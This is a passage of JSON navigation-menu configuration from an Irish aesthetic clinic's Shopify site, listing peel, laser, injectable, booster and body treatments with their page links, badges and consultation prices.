right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https://southwilliamclinic.com/pages/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https://www.southwilliamspa.com/pages/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https://www.southwilliamspa.com/pages/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https://southwilliamclinic.com/pages/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https://southwilliamclinic.com/pages/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https://southwilliamclinic.com/pages/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https://southwilliamclinic.com/pages/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https://www.southwilliamspa.com/pages/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://southwilliamclinic.com/pages/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://www.southwilliamspa.com/pages/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://southwilliamclinic.com/pages/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https://southwilliamclinic.com/pages/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https://www.southwilliamspa.com/pages/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https://www.southwilliamspa.com/pages/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES & BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters & Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https://www.southwilliamspa.com/pages/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com/collections/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https://www.southwilliamspa.com/pages/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https://southwilliamclinic.com/pages/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite & Skin Tightening Treatment"},"link":"https://southwilliamclinic.com/pages/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER 